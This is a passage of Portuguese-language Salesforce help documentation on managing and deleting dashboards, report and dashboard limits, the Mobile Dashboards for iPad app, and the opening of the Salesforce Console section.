

<span id="page-3791-0"></span>

**•** "Executar relatórios" E acesso à pasta de painéis

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# Organizar painéis

Mantenha seus painéis ao seu alcance, classificando-os em pastas e excluindo relatórios não usados. Se você tiver muitos relatórios, poderá usar o campo de pesquisa para localizar o relatório desejado.

1. [Excluir um painel](#page-3792-0)

É uma boa ideia excluir painéis que não são mais necessários.

# <span id="page-3792-0"></span>Excluir um painel

É uma boa ideia excluir painéis que não são mais necessários.

Excluir um painel também exclui os componentes dentro dele. Ele não exclui os relatórios personalizados usados pelos componentes.

Os painéis excluídos são movidos para a Lixeira.

Para excluir um painel no Lightning Experience, abra o painel e clique em **Excluir**.

Para excluir um painel no Salesforce Classic:

- **1.** Clique na guia Painéis.
- **2.** Clique em **Ir para a lista de painéis**.
- **3.** Escolha a pasta onde o painel está armazenado.
- **4.** Clique em **Excluir** ao lado do nome do painel.

# Limites do painel

À medida que você cria painéis dos seus dados do Salesforce, esteja ciente desses limites, restrições e diferenças entre painéis no Lightning Experience e no Salesforce Classic.

# Limites de painéis e relatórios do Salesforce



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para excluir painéis:

**•** "Executar relatórios" E "Gerenciar painéis"

Para excluir painéis criados por outro usuário:

**•** "Gerenciar painéis" E "Modificar todos os dados"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**



<sup>1</sup> Esses limites se aplicam ao criador de relatório. Se você estiver usando o assistente de relatório, o limite é 10.

 $^{2}$  O máximo possível é de até 200 no total.

 $^3$  Fora do horário de pico entre as 18h e 3h, horário local.

O Salesforce mantém os dados históricos dos três meses anteriores, mais o mês atual.

Os seguintes limites de relatórios e painéis do Salesforce são aplicáveis a todas as edições com suporte.

#### **Limites de relatório**

- **•** A visualização do criador de relatório mostra no máximo 20 linhas para relatórios de resumo e de matriz e 50 linhas para tabular.
- **•** Você não pode ter mais de 250 grupos ou 4.000 valores em um gráfico. Se você vir uma mensagem de erro informando que seu gráfico tem grupos ou valores em excesso para plotar, ajuste os filtros do relatório para reduzir o número. Em gráficos de combinação, todos os grupos e valores são contados em relação ao total.
- **•** Os relatórios exibem no máximo 2.000 linhas. Para exibir todas as linhas, exporte o relatório para o Excel ou use a exibição para impressão para relatórios de tabelas e de resumo. Para relatórios combinados, a exportação não está disponível e a área de impressão exibe um máximo de 20.000 linhas.
	- **–** Relatórios de resumo e de matriz exibem os primeiros 2.000 agrupamentos quando Mostrar detalhes está desativado.
	- **–** Os relatórios de matriz exibem no máximo 400.000 valores resumidos.
	- **–** Os relatórios de matriz exibem no máximo 2.000 agrupamentos no eixo vertical quando Mostrar detalhes está desativado. Se houver mais de 400.000 valores resumidos, as linhas serão removidas até que o limite de 2.000 agrupamentos seja atendido, então as colunas serão removidas até que o número de valores resumidos seja inferior a 400.000.
- **•** Relatórios que contêm agrupamentos são convertidos em relatórios tabulares quando são exibidos no Salesforce1.
- **•** Por padrão, o tempo limite para os relatórios é de 10 minutos.
- **•** Em um relatório agrupado, cada bloco pode ter até 100 colunas. Um relatório agrupado pode ter até 5 blocos.
- **•** É possível adicionar até 10 fórmulas de resumo personalizadas em cada bloco de um relatório combinado. Um relatório combinado pode ter um total de 50 fórmulas de resumo personalizadas.
- **•** Cada relatório combinado pode ter até 10 fórmulas de resumo personalizadas entre blocos.
- **•** Quando você utiliza filtros em campos de área de texto longo padrão, como Descrição ou Detalhes de solução, são procuradas correspondências somente para os primeiros 1.000 caracteres desses campos nos relatórios.
- **•** Somente os 254 primeiros caracteres de uma área de rich text ou texto longo são exibidos nos relatórios.
- **•** Os campos de resumo nos relatórios tabular, resumido e matriz podem exibir até 21 dígitos.
- **•** Os relatórios não podem ser filtrados em campos de área de texto longo personalizados.
- **•** Os relatórios combinados exigem que o novo tema de interface do usuário esteja ativado. Os usuários sem o novo tema não podem criar, editar ou executar relatórios combinados.
- **•** Os relatórios de previsões incluem somente oportunidades cujo fechamento está definido para o período da previsão, exceto aquelas atribuídas à categoria de previsão omitida.
- **•** O Internet Explorer 6 não oferece suporte para relatórios reunidos.

#### **Limites do painel**

- **•** Um filtro de painel pode ter até 50 opções. Por padrão, são ativadas 10 opções. Entre em contato com Salesforce para ampliar seu limite.
- **•** Cada painel pode ter até 20 componentes.
- **•** Não é possível filtrar nos campos de grupos. No entanto, é possível usar um relatório filtrado em um campo de grupo na página de painel.
- **•** Uma tabela ou gráfico de painel pode exibir até 20 fotos.
- **•** Você deve aguardar pelo menos um minuto entre as atualizações do painel.

#### **Limites de tipo de relatório**

- **•** Um tipo de relatório personalizado pode conter referências a até 60 objetos. Por exemplo, se você selecionar o limite máximo de quatro relacionamentos de objeto para um tipo de relatório, poderá selecionar campos via pesquisa de um adicional de 56 objetos. No entanto, os usuários receberão uma mensagem de erro se executarem um relatório a partir de um tipo de relatório personalizado e o relatório contiver colunas com mais de 20 objetos diferentes.
- **•** Você pode adicionar até 1000 campos para cada tipo de relatório personalizado.

#### **Limites dos instantâneos de relatórios**

- **•** O número máximo de linhas que você pode inserir em um objeto personalizado é 2.000.
- **•** O número máximo de execuções que você pode armazenar é 200.
- **•** O número máximo de colunas do relatório de origem que você pode mapear para campos de destino é 100.

#### **Limites de filtragem**

Somente os primeiros 255 caracteres em um campo de texto personalizado são considerados para fins de filtragem.

#### **Limites dos gráficos de relatórios incorporados**

- **•** É possível ter dois gráficos de relatório por página.
- **•** É possível adicionar gráficos de relatório apenas a partir do editor avançado de layout de página. O console em miniatura e o editor de layout de página original não são suportados.
- **•** Nas páginas de detalhes, os usuários podem atualizar até 100 gráficos de relatório a cada 60 minutos.
- **•** Sua organização pode atualizar até 3.000 gráficos de relatório a cada 60 minutos.

#### **Listar limites de exibição**

**•** Apenas os 255 primeiros caracteres são mostrados para os campos de área de texto longo personalizados nos modos de exibição de lista.

#### **Limites de grupo e campo de grupo**

- **•** Cada relatório pode incluir até cinco campos de grupo.
- **•** Cada campo de grupo pode conter até 20 grupos.
- **•** Cada grupo pode conter até 20 valores.
- **•** Campos de grupo estão disponíveis para uso somente no relatório em que são gerados. Para usar um grupo em vários relatórios, crie o campo em cada relatório ou crie um campo de fórmula separado para o objeto dependente do grupo.



Nota: Esses limites não se aplicam ao uso de Outro, conforme permitido na configuração do campo de grupo.

Intervalo aceitável de valores: O valor máximo permitido é 999999999999999. O valor mínimo permitido é -99999999999999.

#### Limites de API de painéis e relatórios

Os seguintes limites se aplicam à API REST de relatórios e painéis e API de relatórios e painéis via Apex.

- **•** Filtros cruzados, filtros padrão de relatório e filtragem por limite de linhas não estão disponíveis durante a filtragem de dados.
- **•** Só há suporte para relatórios de tendências históricas em relatórios de matriz.
- **•** A API pode processar apenas os relatórios que contêm até 100 campos selecionados como colunas.
- **•** É possível retornar uma lista de até 200 relatórios exibidos recentemente.
- **•** Sua organização pode solicitar a execução de até 500 relatórios síncronos por hora.
- **•** A API suporta até 20 solicitações de execução de relatórios síncronos por vez.
- **•** É possível retornar uma lista de até 2.000 instâncias de um relatório que foi executado de forma assíncrona.

- **•** A API suporta até 200 solicitações por vez para obter resultados de execuções de relatórios assíncronos.
- **•** Sua organização pode pedir até 1.200 solicitações assíncronas por hora.
- **•** Os resultados de execuções de relatórios assíncronos estão disponíveis em um período de totalização de 24 horas.
- **•** A API retorna as primeiras 2.000 linhas do relatório. É possível restringir os relatórios usando filtros.
- **•** É possível adicionar até 20 campos de filtro personalizados ao executar um relatório.
- **•** Sua organização pode solicitar até 200 atualizações de painel por hora.
- **•** Sua organização pode solicitar resultados de até 5.000 painéis por hora.

#### CONSULTE TAMBÉM:

[Relatórios e painéis: O que não está no Lightning Experience](#page-257-0)

# Por que meu painel não exibe os dados que estou esperando?

Se não estiver vendo os dados esperados, atualize para os dados mais recentes, verifique se tem o usuário em execução correto e confirme as origens de dados no painel.

Se os dados do painel não forem apresentados como você esperava, verifique o seguinte:

- **• Usuário em execução.** Lembre-se de que você está visualizando o painel da perspectiva do usuário em execução. O que você vê é baseado nos direitos de acesso daquele usuário. Para painéis dinâmicos, você só vê aquilo que pode acessar.
- **• Atualize o painel.** Se estiver visualizando dados antigos, clique em **Atualizar** para atualizar seu painel.
- **• Origens de dados.**Verifique se suas origens de dados (relatórios, s-controls ou páginas do Visualforce) contêm as informações que você deseja exibidas nos componentes do painel.

<span id="page-3796-0"></span>Para obter mais informações sobre o usuário em execução no painel e a atualização do painel, consulte os artigos [Escolher um usuário](#page-3782-0) [em execução no painel](#page-3782-0) na página 3777 e [Atualizar os dados do painel](#page-3784-0) na página 3779.

# Os painéis ajudam a visualizar informações complexas

Os painéis ajudam a tomar decisões com base nos dados em tempo real coletados com os relatórios. Use painéis para ajudar os usuários a identificar tendências, classificar quantidades e medir o impacto das suas atividades.



Nota: Painéis em organizações na edição Group são somente leitura.

#### 1. [Introdução aos painéis](#page-3797-0)

Depois de encontrar os dados de que precisa, use um painel para localizar padrões, manter-se atualizado sobre as alterações e compartilhar conhecimento em que você e seus colegas de trabalho possam atuar em tempo real.

2. [Usar painéis no iPad](#page-3798-0)

Os Painéis móveis do Salesforce para iPad, disponíveis na Apple App Store, permitem acessar painéis que você exibiu recentemente ou que está seguindo.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### 3. [Exibir listas de painéis](#page-3799-0)

A lista de painéis contém todos os painéis que você pode exibir.

#### CONSULTE TAMBÉM:

[Filtrar seu painel](#page-3774-0) [Criar um painel do Salesforce Classic](#page-3773-0) [Introdução aos painéis](#page-3797-0) [Fornecer modos de exibição individualizados de um painel](#page-3779-0)

# <span id="page-3797-0"></span>Introdução aos painéis

Depois de encontrar os dados de que precisa, use um painel para localizar padrões, manter-se atualizado sobre as alterações e compartilhar conhecimento em que você e seus colegas de trabalho possam atuar em tempo real.

- **•** Usuários com uma licença de usuário do Salesforce Platform ou Salesforce Platform One só poderão exibir um painel se o usuário em execução do painel também tiver o mesmo tipo de licença. Considere a criação de painéis separados para usuários com tipos de licenças diferentes.
- **•** Painéis em organizações na edição Group são somente leitura.

Ao clicar na guia Painéis, será exibido o painel que foi exibido na última vez. A parte superior da página mostra a hora da última atualização do painel e o usuário cujas permissões determinam os dados visíveis no painel. Se você não conseguir acessar um painel, verifique as permissões da pasta.

CONSULTE TAMBÉM:

[Os painéis ajudam a visualizar informações complexas](#page-3796-0) [Criar um painel do Salesforce Classic](#page-3773-0) [Atualizar dados do painel](#page-3784-0)

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir e atualizar painéis:

**•** "Executar relatórios" E acesso à pasta de painéis

Para criar painéis:

**•** "Executar relatórios" E "Gerenciar painéis"

Para editar e excluir painéis que você criou:

**•** "Executar relatórios" E "Gerenciar painéis"

Para editar e excluir painéis que você não criou:

**•** "Executar relatórios", "Gerenciar painéis" E "Exibir todos os dados"

# <span id="page-3798-0"></span>Usar painéis no iPad

Os Painéis móveis do Salesforce para iPad, disponíveis na Apple App Store, permitem acessar painéis que você exibiu recentemente ou que está seguindo.

Importante: No Summer '15, não há mais suporte para o aplicativo Mobile Dashboards for iPad. Você pode continuar a usar o aplicativo, mas a Salesforce já não oferece suporte na forma de aprimoramentos ou correções para eventuais problemas que você encontrar. Sugira ao administrador do Salesforce migrar para o aplicativo Salesforce1, a nova experiência móvel do Salesforce.

O aplicativo de painéis remotos mantém você em contato com os dados, o desempenho e os rumos da sua organização enquanto você está no escritório ou em trânsito. Use esse aplicativo para:

- **•** Pesquisar painéis exibidos recentemente ou aqueles que você está acompanhado
- **•** Procurar painéis
- **•** Exibir componentes de painel individuais, destacar seus valores e fazer drill down dos relatórios
- **•** Modificar sua exibição de relatório
- **•** Enviar um painel ou componente individual para outros
- **•** Exiba, publique e comente em um feed do Chatter do painel
- **•** Quando estiver offline, acessar alguns painéis e relatórios exibidos recentemente no aplicativo

Nota: O aplicativo não suporta painéis dinâmicos ou filtros dinâmicos.

O download gratuito do aplicativo pode ser feito na [Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) ou no [AppExchange.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU) O aplicativo de painéis móveis pode ser usado em todos os modelos de iPad com iOS 5 ou superior. O aplicativo está disponível no Salesforce nas edições Enterprise, Unlimited, Performance e Developer, e também em qualquer organização que tenha ativado a API REST.

Se você pode acessar sua organização no Salesforce a partir do iPad, é possível usar os aplicativos de painéis remotos. Abra o aplicativo e faça login usando seu email e senha do Salesforce. Caso não tenha uma conta no Salesforce, ainda é possível explorar o aplicativo pressionando **Demo**.

Nota: O acesso ao painel para o seu iPad está disponível por padrão na sua organização. Se não estiver, é necessário que um  $\sqrt{2}$ administrador o ative para que você possa fazer login no aplicativo.

No aplicativo cliente do Salesforce Classic Mobile, a guia Painéis será exibida se o administrador do Salesforce tiver adicionado a guia à sua configuração móvel.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-3799-0"></span>Exibir listas de painéis

A lista de painéis contém todos os painéis que você pode exibir.

- **1.** Na guia Painel, clique em **Vá para a Lista de Painel**. A guia Relatórios avançados lista os seus painéis recentemente exibidos naquela pasta de painel.
- **2.** Na página da lista de painéis, selecione uma pasta para exibir uma lista de painéis armazenados nela ou pesquise com filtros.
- **3.** Clique em um nome de painel para exibi-lo.
- **4.** Se estiver trabalhando no Salesforce Classic, clique em **a** lado do nome do painel para editar ou excluir um painel.



Nota: Painéis em organizações na edição Group são somente leitura.

**5.** Se o Chatter estiver ativado, clique no  $\bigoplus$  ou no x para seguir ou parar de seguir um painel no feed do Chatter.

CONSULTE TAMBÉM:

[Os painéis ajudam a visualizar informações complexas](#page-3796-0) [Introdução aos painéis](#page-3797-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir e atualizar painéis:

**•** "Executar relatórios" E acesso à pasta de painéis

Para criar painéis:

**•** "Executar relatórios" E "Gerenciar painéis"

Para editar e excluir painéis que você criou:

**•** "Executar relatórios" E "Gerenciar painéis"

Para editar e excluir painéis que você não criou:

**•** "Executar relatórios", "Gerenciar painéis" E "Exibir todos os dados"

# Permitir que os usuários visualizem painéis no iPad

O aplicativo Mobile Dashboards para iPad é automaticamente ativado para sua organização de modo que os usuários podem acessar o aplicativo sem nenhuma configuração da sua parte.

Importante: No Summer '15, não há mais suporte para o aplicativo Mobile Dashboards for iPad. Você pode continuar a usar o aplicativo, mas a Salesforce já não oferece suporte na forma de aprimoramentos ou correções para eventuais problemas que você encontrar. Sugira ao administrador do Salesforce migrar para o aplicativo Salesforce1, a nova experiência móvel do Salesforce.

Você pode desativar o aplicativo se não quiser que os usuários acessem os dados do Salesforce de dispositivos móveis e pode facilmente reativá-lo se mudar de ideia mais tarde.

Para configurar o acesso ao Mobile Dashboards para iPad:

- **1.** Em Configuração, insira *Painéis móveis* na caixa Busca rápida e selecione **Configurações do Mobile Dashboard**.
- **2.** Selecione ou desmarque Ativar o aplicativo Mobile Dashboards para iPad para todos os usuários.
- **3.** Clique em **Salvar**.

Os usuários podem baixar e instalar o aplicativo Mobile Dashboards para iPad da [Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) ou [AppExchange Mobile](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU).

Além das edições mencionadas, o aplicativo está disponível para organizações com o recurso de API REST.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para visualizar as configurações do Mobile Dashboards para iPad:

**•** "Exibir configuração"

Para modificar as configurações do Mobile Dashboards para iPad:

**•** "Personalizar aplicativo"

# Agilize as vendas e serviços com o Console do Salesforce

# <span id="page-3801-0"></span>Console do Salesforce

Um console do Salesforce é projetado para aumentar a produtividade dos usuários em ambientes acelerados.

A interface do console, semelhante a um painel, reduz a necessidade de cliques e rolagem para que você possa localizar, atualizar ou criar registros rapidamente. Use um console para acessar com facilidade os dados e recursos que você usa com mais frequência. Por exemplo, os agentes de suporte podem usar vários aplicativos ao mesmo tempo e manter o contexto dos casos conforme as prioridades mudem. Os representantes de vendas podem entrar em contato com leads, avaliar empresas, identificar os principais contatos e acessar a inteligência de vendas imediatamente. É possível configurar um console para serviço ou vendas.

A interface do console baseada em guias facilita a visualização de registros e seus itens relacionados na mesma tela e o trabalho com vários itens simultaneamente.

# EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional



**Interface do usuário do Salesforce Console**

(1) Selecione objetos e registros na guia de navegação. (2) Os registros são exibidos em uma lista, que pode ser fixada no lado esquerdo ou na parte superior da tela. (3) Os registros selecionados aparecem como guias principais, e as guias permitem trabalhar com vários itens simultaneamente. (4) Um painel de destaques mostra informações importantes relacionadas aos registros. (5) Os itens relacionados a registros aparecem como subguias, que permitem alternar rapidamente entre informações relacionadas sem perder o contexto. (6) Visualize e interaja com o conteúdo na área de feed ou de detalhes. (7) Acesse dados de componente personalizado nas barras laterais e nos rodapés.

Os administradores podem personalizar um console para determinar qualquer coisa, desde objetos na guia de navegação até a possibilidade de fazer ligações com um SoftPhone. Há mais personalizações, como a exibição de artigos da base de conhecimento juntamente com casos, a criação de ações personalizadas com atalhos de teclado ou a realização de bate-papos com clientes pela Web com o Live Agent (somente no Service Cloud). Administradores e desenvolvedores podem resolver problemas comerciais mais específicos com componentes de console personalizados e usar código com uma API chamada Kit de ferramentas de integração do Salesforce Console para adicionar integrações de terceiros ou expandir as personalizações de console para novos níveis.

Dica: Se você já estiver usando um console para serviço, poderá criar um console para vendas sem adquirir licenças separadas.

Nota: O console do Salesforce melhora o console do agente fornecendo mais opções e tecnologias mais avançadas.

#### CONSULTE TAMBÉM:

[Limitações do console do Salesforce](#page-3803-0) [Preparar a configuração de um Salesforce Console](#page-3805-0)

# <span id="page-3803-0"></span>Limitações do console do Salesforce

Conheça as limitações de exibição, acesso e personalização de um console.

#### **Limitações de exibição**

